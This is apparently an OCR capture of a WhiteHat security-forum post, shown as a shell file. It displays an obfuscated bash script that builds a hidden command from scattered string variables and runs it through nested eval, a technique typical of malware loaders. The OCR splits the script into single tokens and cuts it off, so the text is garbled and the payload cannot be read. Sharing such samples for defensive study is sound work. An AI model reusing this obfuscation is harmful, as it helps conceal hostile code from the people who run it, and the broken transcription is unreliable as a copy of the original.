
N
ngduong1410
Tệp tin (định dạng .sh)
Bash:
gH4
=
"Ed"
;
kM0
=
"xSz"
;
c
=
"ch"
;
L
=
"4"
;
rQW
=
""
;
fE1
=
"lQ"
;
s
=
"
' | r"
;
HxJ
=
"s"
;
Hc2
=
""
;
f
=
"as"
;
kcE
=
"pas"
;
cEf
=
"ae"
;
d
=
"
x
=
$(
eval
"
$Hc2
$w
$c
$rQW
$d
$s
$w
$b
$Hc2
$v
$xZp
$f
$w
$V9z
$rQ
eval
"
$N0q
$x
$Hc2
$rQW
"
Mời các bạn tham gia
Group WhiteHat
để thảo luận và cập
nhật tin tức an ninh mạng hàng ngày.
Lưu ý từ WhiteHat:
Kiến thức an ninh mạng để phòng chống,
không làm điều xấu.
Luật pháp liên quan
WhiteHat Team